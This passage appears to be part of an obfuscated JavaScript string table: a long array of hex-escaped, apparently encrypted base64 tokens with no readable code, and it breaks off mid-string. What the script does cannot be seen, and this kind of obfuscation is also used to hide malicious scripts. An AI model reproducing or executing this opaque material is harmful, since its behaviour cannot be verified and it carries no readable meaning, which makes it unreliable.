'\x4d\x6a\x4c\x43\x70\x77\x3d\x3d','\x77\x37\x31\x67\x77\x70\x63\x3d','\x44\x69\x62\x44\x69\x79\x52\x36\x61\x52\x6b\x33','\x77\x37\x42\x57\x77\x71\x46\x6a\x77\x36\x6a\x44\x73\x77\x3d\x3d','\x77\x34\x6b\x59\x77\x70\x4d\x3d','\x4b\x73\x4f\x4c\x77\x37\x59\x3d','\x42\x4d\x4f\x31\x45\x4d\x4b\x55\x4a\x63\x4f\x33\x44\x73\x4f\x6e\x56\x30\x7a\x43\x67\x55\x55\x6d\x57\x38\x4b\x49\x77\x71\x6b\x3d','\x77\x6f\x64\x33\x77\x71\x51\x3d','\x77\x34\x54\x43\x6a\x6c\x49\x3d','\x62\x63\x4f\x6d\x46\x77\x3d\x3d','\x77\x35\x34\x5a\x77\x70\x4c\x43\x76\x73\x4b\x2f\x77\x6f\x77\x59\x44\x63\x4b\x34\x50\x4d\x4f\x70\x77\x36\x51\x2b\x77\x6f\x2f\x43\x75\x6a\x4e\x50','\x77\x36\x55\x34\x61\x41\x2f\x43\x75\x4d\x4b\x6e\x77\x37\x46\x36\x48\x51\x3d\x3d','\x47\x38\x4f\x72\x77\x37\x37\x44\x6f\x47\x30\x3d','\x77\x37\x73\x51\x77\x70\x49\x5a\x59\x4d\x4b\x54\x77\x71\x45\x3d','\x4e\x6c\x44\x44\x69\x38\x4f\x47\x66\x38\x4b\x61','\x77\x37\x58\x43\x6e\x73\x4f\x63','\x77\x71\x55\x6f\x4c\x42\x54\x44\x70\x63\x4b\x31\x77\x70\x31\x6a\x56\x33\x4a\x77\x54\x6e\x5a\x78\x77\x71\x30\x65\x53\x7a\x6a\x43\x6f\x38\x4b\x5a\x77\x70\x41\x42\x77\x34\x54\x43\x6f\x4d\x4f\x70\x42\x48\x37\x44\x70\x56\x62\x44\x6c\x38\x4b\x34\x61\x57\x6f\x6e\x77\x36\x7a\x43\x71\x67\x3d\x3d','\x77\x34\x41\x33\x77\x70\x45\x3d','\x54\x38\x4f\x38\x77\x6f\x50\x44\x71\x4d\x4f\x72\x77\x72\x30\x3d','\x77\x71\x51\x71\x45\x51\x3d\x3d','\x77\x70\x46\x5a\x77\x71\x46\x2f\x77\x36\x2f\x43\x72\x7a\x68\x5a\x57\x63\x4b\x78\x77\x37\x30\x3d','\x55\x63\x4f\x4c\x77\x72\x6b\x3d','\x4e\x68\x50\x43\x73\x53\x70\x31\x65\x6c\x6f\x3d','\x49\x4d\x4b\x35\x77\x72\x77\x3d','\x4b\x6c\x6e\x44\x6b\x4d\x4f\x47\x59\x73\x4b\x63\x77\x37\x63\x3d','\x5a\x63\x4b\x79\x64\x67\x7a\x43\x76\x55\x50\x43\x6d\x63\x4f\x30\x44\x51\x3d\x3d','\x4d\x56\x54\x43\x74\x48\x39\x66\x77\x6f\x45\x3d','\x49\x4d\x4f\x2b\x77\x72\x6b\x3d','\x43\x69\x58\x44\x72\x54\x64\x68\x62\x69\x67\x31\x55\x47\x7a\x43\x6e\x63\x4f\x4c\x77\x70\x33\x43\x74\x73\x4b\x36\x66\x56\x37\x44\x6f\x38\x4b\x7a\x77\x35\x2f\x44\x6d\x42\x56\x78\x77\x36\x37\x44\x72\x63\x4f\x63\x77\x37\x59\x2b\x43\x47\x76\x43\x71\x4d\x4b\x65\x77\x70\x64\x61','\x62\x38\x4b\x6b\x77\x71\x46\x66\x77\x72\x48\x43\x69\x73\x4b\x7a','\x77\x37\x58\x43\x74\x63\x4f\x41\x58\x33\x6e\x43\x76\x46\x77\x71','\x4e\x46\x72\x43\x68\x63\x4f\x45\x63\x38\x4b\x47\x77\x36\x45\x78\x77\x71\x45\x2b\x77\x71\x6b\x67','\x49\x57\x48\x44\x74\x77\x3d\x3d','\x4d\x78\x48\x43\x6f\x43\x68\x36\x66\x55\x63\x78\x58\x67\x3d\x3d','\x44\x73\x4f\x79\x77\x37\x37\x44\x72\x48\x66\x43\x73\x41\x6a\x44\x74\x42\x78\x54\x59\x38\x4b\x4d\x77\x35\x74\x73\x77\x37\x4e\x74\x77\x34\x74\x6c\x4f\x73\x4f\x7a\x61\x77\x3d\x3d','\x53\x63\x4f\x31\x77\x70\x51\x3d','\x77\x72\x6b\x68\x4e\x78\x54\x44\x75\x4d\x4b\x7a','\x77\x34\x45\x71\x77\x35\x62\x44\x73\x4d\x4f\x61','\x62\x38\x4b\x6e\x77\x71\x51\x3d','\x77\x36\x45\x35\x77\x72\x45\x3d','\x77\x72\x66\x43\x73\x63\x4b\x36\x77\x35\x64\x43\x4a\x58\x49\x3d','\x43\x6a\x7a\x44\x71\x7a\x67\x3d','\x59\x4d\x4b\x77\x5a\x77\x37\x43\x73\x6b\x54\x43\x68\x41\x3d\x3d','\x77\x6f\x31\x51\x77\x72\x70\x2f\x77\x37\x4c\x43\x71\x51\x3d\x3d','\x77\x37\x45\x36\x77\x70\x41\x3d','\x77\x6f\x50\x44\x71\x58\x55\x3d','\x55\x38\x4f\x31\x77\x70\x6a\x44\x71\x4d\x4f\x32\x77\x72\x74\x66\x77\x72\x2f\x44\x70\x57\x58\x43\x72\x38\x4b\x6f\x77\x37\x63\x35\x53\x73\x4f\x38\x77\x6f\x49\x6a\x4f\x47\x6e\x43\x75\x67\x3d\x3d','\x59\x4d\x4b\x77\x5a\x77\x37\x43\x73\x6b\x54\x43\x71\x4d\x4f\x30\x45\x63\x4b\x43\x77\x36\x4c\x43\x6b\x38\x4f\x48\x77\x71\x38\x66\x77\x36\x41\x31\x54\x6b\x44\x44\x72\x54\x4e\x61\x77\x71\x31\x2f\x51\x73\x4b\x63','\x77\x34\x6f\x35\x77\x71\x45\x3d','\x77\x34\x76\x44\x6c\x38\x4f\x70','\x66\x33\x35\x70\x77\x70\x51\x5a\x77\x35\x4c\x43\x6c\x6a\x2f\x43\x6e\x41\x48\x43\x6c\x41\x3d\x3d','\x61\x57\x64\x79\x77\x70\x41\x45\x77\x35\x58\x43\x70\x6a\x51\x3d','\x77\x37\x45\x58\x77\x6f\x34\x3d','\x48\x69\x7a\x44\x72\x6a\x6c\x72\x5a\x53\x4d\x70\x57\x48\x30\x3d','\x57\x67\x34\x41\x77\x34\x6a\x44\x70\x73\x4f\x31\x51\x4d\x4b\x36\x59\x77\x3d\x3d','\x57\x63\x4b\x76\x77\x35\x50\x43\x6e\x51\x3d\x3d','\x48\x7a\x6c\x75\x77\x70\x6a\x44\x70\x63\x4f\x44','\x4f\x63\x4f\x4c\x77\x35\x63\x4e','\x77\x6f\x63\x79\x41\x51\x51\x6b\x47\x41\x3d\x3d','\x4b\x63\x4f\x4c\x77\x35\x63\x53\x4d\x4d\x4b\x67\x42\x77\x3d\x3d','\x44\x56\x37\x43\x68\x4d\x4b\x76\x77\x34\x6e\x43\x72\x67\x3d\x3d','\x4c\x73\x4b\x73\x50\x41\x3d\x3d','\x77\x34\x6f\x45\x77\x70\x30\x3d','\x77\x36\x6e\x43\x6e\x31\x6f\x3d','\x77\x71\x7a\x44\x6c\x73\x4f\x2b\x62\x55\x70\x53','\x50\x30\x50\x44\x73\x41\x3d\x3d','\x51\x4d\x4f\x33\x48\x77\x3d\x3d','\x77\x72\x6e\x44\x6b\x73\x4f\x2b','\x77\x34\x6a\x44\x72\x30\x58\x44\x75\x73\x4f\x33\x62\x42\x34\x37\x77\x34\x52\x7a\x77\x6f\x7a\x44\x68\x38\x4b\x59\x77\x6f\x62\x44\x67\x38\x4f\x44','\x77\x70\x4c\x44\x6e\x6b\x50\x44\x69\x7a\x50\x43\x6d\x38\x4f\x6a\x52\x51\x3d\x3d','\x77\x34\x59\x7a\x77\x35\x6f\x3d','\x77\x37\x77\x38\x77\x6f\x41\x3d','\x77\x35\x34\x2f\x77\x35\x54\x44\x76\x73\x4f\x61\x52\x77\x3d\x3d','\x77\x6f\x58\x44\x75\x56\x66\x44\x76\x41\x3d\x3d','\x47\x63\x4b\x62\x4a\x77\x3d\x3d','\x45\x73\x4f\x66\x47\x41\x3d\x3d','\x4d\x52\x31\x6b','\x53\x63\x4f\x30\x5a\x51\x3d\x3d','\x51\x4d\x4f\x48\x4a\x67\x3d\x3d','\x77\x34\x51\x61\x77\x6f\x37\x43\x74\x77\x3d\x3d','\x77\x70\x4c\x44\x75\x73\x4f\x33','\x55\x63\x4f\x33\x65\x77\x3d\x3d','\x49\x63\x4f\x4c\x77\x34\x6f\x65\x4d\x4d\x4b\x6e','\x42\x4d\x4f\x2b\x77\x37\x7a\x44\x72\x6d\x33\x43\x75\x51\x3d\x3d','\x77\x36\x50\x43\x71\x63\x4f\x66\x55\x67\x3d\x3d','\x59\x73\x4f\x57\x77\x34\x62\x43\x6f\x4d\x4f\x70\x77\x6f\x64\x55\x77\x6f\x4c\x44\x74\x57\x4c\x43\x6f\x4d\x4f\x79\x77\x34\x4a\x52\x58\x63\x4f\x71\x77\x71\x30\x78\x65\x69\x6a\x43\x76\x38\x4b\x4a\x45\x69\x48\x43\x6b\x73\x4f\x56\x4d\x45\x30\x38\x77\x6f\x62\x44\x6a\x38\x4b\x5a\x56\x4d\x4f\x75\x57\x33\x50\x43\x75\x43\x38\x34\x77\x37\x6b\x3d','\x77\x6f\x76\x44\x6b\x47\x41\x3d','\x44\x63\x4f\x61\x77\x72\x34\x56','\x77\x71\x54\x44\x6e\x43\x6a\x43\x73\x77\x3d\x3d','\x50\x38\x4f\x55\x43\x38\x4f\x37\x56\x63\x4f\x77\x77\x37\x76\x44\x74\x69\x73\x3d','\x4b\x73\x4b\x7a\x55\x58\x7a\x43\x73\x38\x4f\x36','\x4e\x46\x54\x44\x6b\x38\x4f\x49\x62\x4d\x4b\x54\x77\x37\x41\x77\x77\x71\x64\x35\x77\x72\x41\x72\x53\x47\x50\x43\x71\x47\x4d\x3d','\x77\x6f\x50\x44\x72\x55\x6a\x44\x6f\x63\x4f\x38','\x52\x44\x44\x44\x68\x6b\x63\x6c\x77\x71\x55\x3d','\x77\x71\x44\x44\x6b\x6a\x66\x43\x74\x4d\x4f\x34\x53\x55\x4e\x51\x63\x4d\x4b\x67\x65\x51\x46\x54\x54\x6e\x6e\x44\x6a\x73\x4f\x6d','\x77\x70\x44\x44\x6b\x48\x7a\x44\x69\x69\x51\x3d','\x4f\x30\x58\x44\x6c\x63\x4f\x76\x61\x73\x4b\x66\x77\x36\x45\x3d','\x59\x58\x4e\x71\x77\x70\x6f\x58\x77\x35\x33\x43\x76\x54\x58\x43\x6c\x6c\x76\x44\x6d\x58\x33\x44\x6a\x4d\x4b\x6a\x77\x37\x6e\x44\x72\x52\x72\x43\x6d\x78\x66\x44\x76\x63\x4b\x4a\x77\x34\x2f\x44\x70\x38\x4f\x41\x77\x37\x78\x7a\x47\x77\x3d\x3d','\x77\x70\x77\x38\x44\x78\x67\x74','\x66\x4d\x4b\x63\x77\x36\x73\x3d','\x48\x73\x4f\x6c\x77\x72\x35\x78\x50\x44\x7a\x44\x6f\x77\x3d\x3d','\x49\x38\x4b\x75\x56\x6d\x6a\x43\x73\x38\x4f\x68','\x44\x31\x72\x43\x6e\x4d\x4b\x68\x77\x35\x72\x43\x70\x38\x4b\x4b\x77\x71\x4d\x48\x56\x47\x50\x44\x71\x46\x6a\x44\x6e\x7a\x55\x35\x63\x4d\x4f\x56','\x77\x36\x58\x43\x76\x63\x4f\x41\x54\x33\x49\x3d','\x77\x34\x49\x32\x77\x35\x76\x44\x72\x63\x4f\x49\x51\x4d\x4b\x73\x77\x70\x59\x3d','\x77\x6f\x39\x55\x77\x71\x4a\x78\x77\x36\x48\x43\x6f\x42\x4e\x54\x55\x38\x4f\x72\x77\x72\x66\x44\x76\x41\x30\x4a\x53\x73\x4b\x31\x41\x73\x4b\x59\x44\x51\x3d\x3d','\x77\x36\x6e\x44\x68\x73\x4f\x6a\x77\x6f\x48\x44\x75\x67\x3d\x3d','\x50\x6b\x50\x44\x67\x31\x59\x6c\x77\x6f\x58\x43\x67\x78\x49\x6e','\x47\x4d\x4f\x33\x77\x37\x50\x44\x76\x58\x2f\x43\x76\x68\x66\x44\x76\x41\x3d\x3d','\x50\x38\x4b\x6e\x54\x57\x6a\x43\x72\x73\x4f\x6e\x59\x73\x4b\x30\x77\x72\x35\x59\x61\x63\x4f\x41\x53\x67\x77\x54\x77\x35\x44\x44\x75\x51\x3d\x3d','\x77\x71\x42\x57\x77\x71\x42\x78\x77\x37\x44\x43\x70\x44\x39\x7a\x51\x38\x4b\x76\x77\x71\x58\x44\x75\x68\x73\x3d','\x77\x6f\x38\x6c\x43\x68\x34\x38\x44\x67\x3d\x3d','\x77\x70\x5a\x51\x77\x72\x5a\x7a\x77\x36\x2f\x43\x74\x54\x4a\x75\x62\x51\x3d\x3d','\x4c\x30\x76\x43\x71\x38\x4f\x57\x77\x6f\x31\x38','\x47\x51\x2f\x43\x72\x43\x78\x79\x59\x45\x59\x35','\x77\x34\x33\x44\x67\x54\x50\x44\x75\x4d\x4b\x5a\x77\x6f\x4d\x3d','\x41\x6c\x72\x43\x68\x73\x4b\x6b\x77\x36\x33\x43\x72\x73\x4b\x66\x77\x71\x49\x42\x46\x58\x34\x3d','\x77\x35\x63\x69\x77\x35\x50\x44\x71\x73\x4f\x61\x58\x41\x3d\x3d','\x53\x38\x4f\x2b\x5a\x30\x58\x44\x6c\x78\x41\x3d','\x65\x73\x4b\x77\x77\x72\x31\x4c\x77\x71\x7a\x43\x6c\x77\x3d\x3d','\x56\x68\x77\x4c\x77\x35\x37\x44\x67\x73\x4f\x71','\x77\x72\x76\x43\x70\x38\x4b\x33\x77\x34\x46\x4f\x47\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x38\x4f\x71\x77\x6f\x62\x44\x76\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x57\x49\x3d','\x77\x37\x6c\x4c\x77\x71\x5a\x33\x77\x36\x6a\x44\x71\x41\x3d\x3d','\x77\x34\x6c\x51\x77\x72\x38\x32\x41\x38\x4b\x47','\x4c\x46\x37\x44\x69\x45\x45\x6a\x77\x70\x38\x3d','\x63\x63\x4b\x72\x64\x78\x72\x43\x74\x45\x66\x43\x6e\x73\x4f\x6b\x42\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x55\x4c\x44\x73\x73\x4f\x77\x62\x53\x35\x2b\x77\x35\x64\x73\x77\x6f\x37\x44\x6a\x67\x3d\x3d','\x77\x35\x39\x4a\x77\x72\x41\x6b\x42\x63\x4b\x63','\x51\x4d\x4b\x58\x77\x72\x70\x52\x77\x72\x2f\x43\x6a\x4d\x4b\x30\x4a\x63\x4b\x63\x77\x6f\x62\x43\x74\x77\x3d\x3d','\x77\x37\x62\x43\x70\x4d\x4f\x46\x53\x57\x50\x43\x72\x67\x3d\x3d','\x46\x33\x62\x44\x72\x68\x4d\x44\x77\x34\x49\x68\x4e\x63\x4b\x55\x77\x71\x62\x44\x75\x38\x4f\x69\x77\x37\x45\x3d','\x64\x63\x4b\x6b\x65\x78\x72\x43\x72\x31\x6b\x3d','\x77\x37\x54\x43\x6b\x56\x6e\x43\x73\x56\x70\x73\x42\x38\x4f\x79\x77\x70\x39\x50\x77\x36\x64\x57\x49\x38\x4b\x2b\x77\x34\x6e\x44\x6a\x4d\x4b\x57\x47\x45\x4c\x44\x69\x53\x35\x74\x77\x72\x77\x3d','\x45\x38\x4f\x52\x63\x38\x4f\x54\x77\x34\x7a\x44\x75\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x43\x54\x43\x73\x63\x4f\x36\x52\x6c\x35\x4b\x62\x38\x4f\x52\x55\x54\x56\x6d\x58\x30\x72\x44\x68\x73\x4f\x67\x77\x36\x63\x65\x77\x70\x33\x43\x6b\x4d\x4f\x48','\x77\x6f\x52\x4e\x77\x72\x31\x72\x77\x37\x4c\x43\x73\x67\x3d\x3d','\x64\x4d\x4b\x7a\x63\x52\x7a\x43\x74\x6b\x2f\x43\x6d\x63\x4f\x6c\x52\x38\x4b\x70\x77\x6f\x44\x43\x68\x38\x4f\x44\x77\x71\x4d\x56\x77\x37\x30\x6f\x47\x45\x44\x44\x71\x51\x31\x46\x77\x72\x74\x73\x58\x38\x4b\x4a\x77\x72\x6e\x43\x74\x45\x6c\x6f','\x5a\x73\x4f\x36\x77\x72\x63\x51\x43\x48\x59\x3d','\x63\x48\x44\x43\x73\x78\x66\x43\x72\x55\x39\x49\x77\x36\x34\x51\x42\x44\x33\x43\x75\x6c\x49\x54\x54\x63\x4b\x4e\x77\x72\x6a\x43\x6b\x38\x4b\x56\x77\x37\x54\x43\x6a\x51\x3d\x3d','\x77\x37\x54\x43\x6b\x56\x66\x43\x68\x55\x4a\x39\x42\x73\x4f\x72\x77\x35\x41\x66\x77\x36\x31\x64\x4c\x73\x4b\x69\x77\x34\x66\x44\x6b\x63\x4b\x47\x41\x45\x76\x44\x69\x53\x4e\x37\x77\x72\x74\x36\x45\x54\x6e\x44\x74\x63\x4f\x77\x77\x72\x39\x76\x48\x53\x70\x48\x4e\x4d\x4b\x78\x63\x57\x67\x3d','\x77\x72\x76\x44\x68\x4d\x4f\x72\x77\x70\x66\x44\x67\x48\x55\x58\x77\x34\x59\x56\x61\x31\x6e\x44\x71\x47\x2f\x43\x74\x38\x4f\x5a\x77\x36\x7a\x43\x76\x32\x31\x4a\x4d\x73\x4b\x38\x77\x36\x56\x45\x45\x6c\x44\x44\x6d\x79\x6a\x43\x71\x67\x3d\x3d','\x4f\x6b\x48\x43\x72\x63\x4f\x47\x77\x70\x78\x38\x77\x71\x67\x65\x45\x53\x52\x50\x66\x6a\x50\x43\x6e\x73\x4f\x52','\x65\x58\x64\x75\x77\x6f\x41\x5a\x77\x35\x50\x43\x70\x77\x3d\x3d','\x45\x63\x4f\x46\x64\x63\x4f\x43\x77\x35\x6e\x44\x70\x78\x38\x4d\x77\x35\x31\x51\x61\x57\x33\x44\x73\x38\x4b\x6f','\x44\x69\x42\x6c\x77\x6f\x66\x44\x74\x4d\x4f\x45','\x51\x44\x44\x44\x6d\x56\x59\x6a\x77\x71\x56\x44','\x77\x35\x51\x63\x77\x72\x6c\x30\x77\x71\x37\x43\x69\x63\x4b\x61\x62\x63\x4f\x35\x77\x70\x68\x6e\x56\x4d\x4f\x77\x61\x51\x3d\x3d','\x77\x34\x49\x6f\x77\x35\x58\x44\x75\x73\x4f\x4c\x58\x4d\x4b\x74','\x43\x6c\x54\x43\x75\x46\x6c\x59\x77\x70\x70\x35\x42\x78\x51\x7a\x77\x70\x77\x3d','\x77\x6f\x50\x44\x69\x58\x6e\x44\x6a\x44\x58\x43\x67\x51\x3d\x3d','\x77\x70\x67\x34\x45\x68\x67\x68\x44\x38\x4f\x35\x52\x4d\x4f\x37\x46\x6a\x55\x59\x50\x67\x3d\x3d','\x61\x63\x4b\x35\x77\x37\x4a\x76\x77\x35\x2f\x44\x6d\x77\x3d\x3d','\x77\x71\x37\x44\x71\x46\x45\x3d','\x61\x48\x35\x7a\x77\x70\x45\x52\x77\x35\x44\x43\x6e\x54\x4c\x43\x6a\x51\x62\x43\x6c\x43\x7a\x44\x6e\x73\x4b\x6f\x77\x37\x2f\x44\x6f\x51\x6a\x44\x6d\x51\x3d\x3d','\x57\x38\x4b\x72\x77\x34\x7a\x43\x6e\x4d\x4f\x64','\x65\x38\x4b\x6f\x77\x37\x56\x34\x77\x34\x54\x44\x6e\x32\x5a\x38\x43\x77\x4c\x44\x71\x56\x62\x43\x71\x52\x4c\x43\x6c\x30\x30\x68','\x44\x43\x6a\x44\x74\x43\x56\x74','\x77\x72\x54\x44\x6e\x4d\x4f\x44\x66\x6b\x78\x54\x61\x30\x30\x3d','\x42\x54\x6c\x36\x77\x70\x33\x44\x70\x38\x4f\x57\x55\x52\x30\x66\x4a\x42\x41\x63\x59\x67\x42\x46\x4d\x32\x74\x36','\x77\x37\x45\x4f\x77\x6f\x4d\x2f\x64\x4d\x4b\x39\x77\x72\x52\x75','\x77\x35\x52\x51\x77\x71\x38\x2b\x46\x73\x4b\x4f\x77\x72\x63\x57\x56\x31\x54\x43\x71\x4d\x4b\x6f\x77\x72\x48\x43\x71\x38\x4b\x46','\x44\x63\x4f\x6a\x77\x37\x76\x44\x75\x6d\x33\x43\x6f\x67\x3d\x3d','\x77\x34\x45\x47\x77\x6f\x54\x43\x71\x63\x4b\x6a','\x49\x38\x4f\x50\x77\x35\x49\x51\x49\x38\x4b\x75\x41\x78\x44\x43\x73\x63\x4f\x5a\x56\x73\x4b\x34\x77\x6f\x54\x43\x75\x68\x6a\x43\x6f\x4d\x4f\x48\x77\x36\x73\x64\x42\x77\x3d\x3d','\x54\x42\x49\x4c\x77\x35\x54\x44\x67\x73\x4f\x78\x55\x63\x4b\x39\x65\x4d\x4f\x53','\x59\x73\x4b\x67\x77\x36\x31\x31\x77\x34\x7a\x44\x69\x54\x78\x6e\x46\x6e\x2f\x44\x73\x55\x58\x43\x72\x68\x76\x43\x68\x51\x52\x76\x77\x71\x77\x32\x61\x30\x6f\x49\x50\x77\x3d\x3d','\x4f\x63\x4b\x71\x56\x48\x72\x43\x6f\x67\x3d\x3d','\x55\x73\x4f\x55\x77\x70\x55\x3d','\x49\x63\x4f\x50\x77\x34\x6f\x65\x4d\x63\x4b\x75\x45\x42\x6f\x3d','\x77\x71\x35\x58\x77\x72\x35\x39\x77\x36\x58\x43\x74\x55\x6c\x58\x52\x4d\x4b\x38\x77\x72\x50\x43\x73\x52\x67\x45\x56\x73\x4b\x34\x47\x38\x4b\x4b\x56\x73\x4b\x52\x77\x35\x44\x43\x70\x4d\x4f\x76\x59\x67\x49\x52','\x77\x36\x70\x53\x77\x71\x4e\x78\x77\x37\x6b\x3d','\x77\x70\x76\x44\x75\x55\x6e\x44\x74\x73\x4f\x38\x63\x53\x73\x3d','\x42\x63\x4f\x73\x77\x72\x4a\x6c','\x66\x73\x4b\x70\x66\x77\x76\x43\x76\x6c\x6a\x43\x74\x67\x3d\x3d','\x56\x63\x4f\x7a\x48\x38\x4b\x64\x50\x38\x4f\x77','\x4c\x56\x7a\x44\x69\x38\x4f\x46\x5a\x4d\x4b\x46\x77\x71\x6f\x77\x77\x71\x41\x6a\x77\x71\x4d\x38\x63\x57\x37\x43\x6f\x32\x55\x34\x77\x70\x72\x43\x6e\x6a\x49\x3d','\x57\x52\x77\x4a\x77\x34\x2f\x44\x67\x67\x3d\x3d','\x51\x4d\x4f\x6c\x62\x51\x3d\x3d','\x49\x4d\x4b\x2b\x54\x47\x72\x43\x74\x63\x4f\x65\x56\x4d\x4b\x31\x77\x72\x4a\x45','\x48\x44\x46\x69\x77\x70\x44\x44\x72\x38\x4f\x41\x43\x78\x30\x59\x66\x68\x59\x65\x58\x79\x5a\x41\x4e\x58\x42\x39\x59\x7a\x64\x78','\x48\x54\x6c\x67\x77\x6f\x48\x44\x70\x51\x3d\x3d','\x4f\x63\x4f\x44\x61\x51\x3d\x3d','\x49\x4d\x4b\x2b\x54\x47\x72\x43\x74\x63\x4f\x42\x57\x4d\x4b\x34\x77\x71\x46\x45\x65\x41\x3d\x3d','\x77\x36\x74\x61\x77\x71\x46\x67\x77\x37\x50\x44\x72\x43\x35\x4e\x42\x63\x4f\x4c\x77\x6f\x7a\x43\x6a\x38\x4f\x53\x77\x6f\x72\x44\x70\x43\x4c\x44\x6d\x41\x63\x41\x77\x70\x72\x44\x76\x38\x4f\x4b\x77\x70\x72\x43\x70\x63\x4f\x61\x47\x63\x4b\x35\x48\x41\x3d\x3d','\x4e\x4d\x4f\x4e\x46\x4d\x4f\x68\x52\x73\x4f\x69','\x48\x4d\x4b\x65\x77\x71\x6e\x43\x73\x38\x4f\x58\x49\x44\x48\x44\x6d\x38\x4f\x61\x77\x72\x6e\x44\x76\x73\x4f\x69\x77\x36\x78\x7a\x77\x70\x76\x43\x76\x77\x4e\x6e\x54\x77\x44\x44\x6b\x77\x3d\x3d','\x61\x4d\x4b\x68\x77\x72\x70\x63\x77\x72\x66\x43\x6b\x38\x4f\x75\x4b\x38\x4b\x53\x77\x70\x72\x43\x6f\x56\x4a\x70\x77\x6f\x76\x43\x73\x38\x4b\x65\x58\x41\x6e\x44\x6d\x32\x6e\x44\x68\x52\x5a\x70\x77\x35\x76\x43\x67\x73\x4b\x34\x48\x52\x70\x6a','\x77\x72\x66\x44\x6f\x30\x76\x44\x75\x4d\x4f\x38\x59\x67\x51\x7a\x77\x35\x56\x38\x77\x70\x33\x44\x6a\x73\x4b\x43\x77\x6f\x48\x43\x6c\x38\x4f\x57\x77\x37\x77\x71\x49\x73\x4b\x32\x58\x38\x4b\x74\x63\x38\x4f\x68\x66\x6e\x56\x7a\x47\x57\x78\x4a\x5a\x41\x4c\x44\x6c\x30\x59\x34\x4d\x63\x4f\x52\x53\x38\x4b\x56\x77\x72\x33\x44\x70\x4d\x4f\x65\x48\x38\x4f\x6b\x4c\x33\x72\x44\x6f\x73\x4b\x4d\x62\x38\x4b\x59\x4e\x47\x45\x34\x77\x6f\x45\x68\x58\x63\x4b\x2f\x58\x73\x4b\x6f\x61\x57\x58\x43\x76\x38\x4b\x36\x77\x37\x76\x43\x68\x56\x59\x30\x77\x71\x59\x4b\x77\x36\x68\x6c\x77\x6f\x46\x62\x77\x35\x68\x37\x4a\x38\x4f\x78\x77\x6f\x51\x62\x77\x72\x39\x4a\x46\x58\x4d\x43','\x46\x31\x72\x43\x68\x73\x4b\x39\x77\x35\x67\x3d','\x77\x37\x6f\x44\x77\x37\x73\x3d','\x4a\x4d\x4f\x44\x77\x71\x45\x3d','\x77\x72\x76\x44\x6e\x53\x58\x43\x75\x4d\x4f\x35\x51\x56\x6c\x61\x5a\x67\x3d\x3d','\x65\x73\x4b\x6b\x77\x36\x6c\x76\x77\x34\x4c\x44\x68\x79\x5a\x37','\x77\x35\x67\x51\x77\x70\x58\x43\x71\x73\x4b\x2f\x77\x6f\x30\x70\x47\x77\x3d\x3d','\x63\x63\x4b\x6e\x77\x72\x42\x64','\x4b\x38\x4b\x6b\x57\x33\x72\x43\x71\x73\x4f\x73\x55\x38\x4b\x6c\x77\x36\x68\x49\x59\x38\x4f\x4e\x53\x77\x67\x5a\x77\x35\x44\x44\x76\x68\x74\x37\x45\x46\x34\x3d','\x41\x4d\x4f\x49\x64\x73\x4f\x56\x77\x35\x30\x3d','\x49\x68\x44\x43\x70\x7a\x68\x78\x63\x55\x63\x67\x64\x38\x4b\x30\x77\x6f\x55\x38','\x43\x38\x4f\x2f\x77\x71\x70\x36\x65\x79\x62\x44\x76\x77\x45\x59\x77\x34\x59\x63\x77\x34\x35\x79\x50\x63\x4f\x4e\x63\x73\x4b\x38\x4e\x4d\x4b\x76\x77\x36\x4d\x63\x77\x36\x6b\x3d','\x56\x38\x4f\x32\x77\x72\x37\x44\x75\x38\x4f\x74\x77\x72\x78\x75\x77\x72\x30\x3d','\x51\x55\x37\x43\x73\x68\x76\x43\x71\x45\x70\x4f\x77\x36\x67\x55\x54\x79\x7a\x43\x69\x6b\x38\x65\x57\x73\x4b\x48\x77\x72\x7a\x43\x6a\x73\x4b\x6c\x77\x37\x7a\x44\x6a\x55\x68\x62\x65\x41\x3d\x3d','\x48\x73\x4f\x36\x77\x37\x37\x44\x76\x48\x77\x3d','\x59\x4d\x4f\x74\x77\x72\x41\x4e\x47\x57\x62\x43\x72\x31\x37\x44\x6a\x4d\x4f\x36','\x4b\x45\x48\x44\x6b\x51\x3d\x3d','\x53\x30\x72\x43\x73\x68\x76\x43\x72\x45\x35\x75\x77\x37\x34\x57\x42\x41\x3d\x3d','\x77\x35\x6f\x70\x77\x70\x37\x44\x74\x4d\x4b\x76\x77\x70\x2f\x44\x6c\x7a\x4d\x3d','\x48\x63\x4f\x71\x77\x72\x6c\x7a\x4d\x44\x7a\x43\x76\x69\x55\x46\x77\x35\x41\x42\x77\x34\x67\x3d','\x77\x35\x37\x44\x6d\x44\x62\x44\x76\x73\x4b\x49','\x77\x36\x6a\x44\x6a\x73\x4f\x72\x77\x6f\x44\x44\x74\x77\x3d\x3d','\x62\x4d\x4b\x72\x77\x71\x5a\x64\x77\x72\x33\x43\x69\x73\x4f\x75\x49\x4d\x4b\x59\x77\x70\x33\x43\x74\x55\x35\x76','\x49\x55\x50\x44\x69\x46\x55\x2f\x77\x70\x67\x3d','\x77\x36\x45\x4d\x77\x34\x46\x4d\x4b\x51\x3d\x3d','\x53\x67\x55\x4d\x77\x34\x6e\x44\x6b\x38\x4f\x68','\x42\x46\x54\x43\x69\x38\x4b\x34\x77\x35\x54\x43\x6d\x63\x4b\x6f\x77\x71\x6b\x48\x45\x33\x58\x44\x76\x57\x33\x44\x67\x7a\x6f\x6c','\x77\x35\x59\x66\x77\x72\x64\x6d\x77\x71\x62\x43\x75\x73\x4f\x52\x5a\x63\x4f\x2f\x77\x72\x35\x71\x52\x38\x4f\x73\x63\x57\x6f\x3d','\x77\x37\x6c\x63\x77\x70\x68\x68\x77\x37\x37\x44\x6d\x58\x4a\x31\x46\x38\x4f\x61\x77\x71\x37\x43\x73\x63\x4f\x45\x77\x6f\x62\x44\x75\x54\x62\x44\x6e\x41\x45\x4b\x77\x70\x7a\x44\x76\x63\x4f\x37','\x77\x71\x49\x74\x4e\x78\x66\x44\x6f\x38\x4b\x73\x77\x36\x78\x4f\x5a\x6b\x49\x4a\x59\x6c\x5a\x4b\x77\x6f\x73\x71\x52\x51\x33\x44\x6b\x41\x3d\x3d','\x4f\x45\x6e\x43\x73\x32\x74\x66\x77\x70\x6f\x3d','\x59\x4d\x4f\x66\x55\x57\x37\x44\x76\x7a\x73\x6e\x77\x70\x6e\x44\x70\x38\x4f\x55\x77\x34\x39\x6a','\x77\x37\x33\x43\x76\x63\x4f\x61\x55\x33\x44\x43\x76\x45\x55\x67\x77\x35\x68\x4c\x77\x70\x72\x43\